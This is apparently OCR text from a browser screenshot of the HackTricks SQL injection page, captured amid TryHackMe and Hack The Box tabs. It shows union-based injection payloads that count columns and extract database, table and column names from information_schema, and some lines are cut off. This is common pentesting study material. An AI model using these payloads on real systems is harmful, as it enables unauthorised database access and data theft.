 Activities
Firefox Web Browser
Aug 26 08:56
TryHackMe | D
TryHackMe | L
THM Browser-
SQL Injection
(6) Tib3rius on
(6) Tib3rius on
What is SQL In
(285) Discord
Hack The Box - Ac
Learn Full Sta
https://book.hacktricks.xyz/pentesting-web/sql-injection
HackTricks
HackTricks
Twitter
Linkedin
Sponsor
Twitch
Youtube
Search
^K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Search Exploits
Shells (Linux, Windows,
MSFVenom)
Powered By GitBook
1' ORDER BY 1--+    #True
1' ORDER BY 2--+    #True
1' ORDER BY 3--+    #True
1' ORDER BY 4--+    #False - Query is only using 3 columns
#-1' UNION SELECT 1,2,3--+    True
1' GROUP BY 1
1' GROUP BY 2
1' GROUP BY 3
1' GROUP BY 4--+    #False - Query is only using 3 columns
#-1' UNION SELECT 1,2,3--+    True
UNION SELECT
Select more and more null values until the query is correct:
1' UNION SELECT null-- - Not working
1' UNION SELECT null,null-- - Not working
1' UNION SELECT null,null,null-- - Worked
You should use null values as in some cases the type of the columns of both sides of the query
must be the same and null is valid in every case.
Extract database names, table names and column names
On the next examples we are going to retrieve the name of all the databases, the table name of a
database, the column names of the table:
#Database names
-1' UniOn Select 1,2,gRoUp_cOncaT(0x7c,schema_name,0x7c) fRoM information_schema.schemat
#Tables of a database
-1' UniOn Select 1,2,3,gRoUp_cOncaT(0x7c,table_name,0x7C) fRoM information_schema.tables
#Column names
-1' UniOn Select 1,2,3,gRoUp_cOncaT(0x7c,column_name,0x7C) fRoM information_schema.colum
ON THIS PAGE
What is SQL injection?
Entry point detection
Comments
Confirming with logical op...
Confirming with Timing
Identifying Back-end
Identifying with PortSwigger
Exploiting Union Based
Detecting number of colu...
Extract database names, t...
Exploiting Hidden Union Bas...
Exploiting Error based
Exploiting Blind SQLi
Exploiting Error Blind SQLi
Exploiting Time Based SQLi
Stacked Queries
Out of band Exploitation
Out of band data exfiltratio...
Automated Exploitation
Tech specific info
Authentication bypass
Authentication Bypass (Ra...
Hash Authentication Bypass
GBK Authentication Bypass
Polyglot injection (multicon...
Insert Statement
Modify password of existin...
MySQL Insert time based c...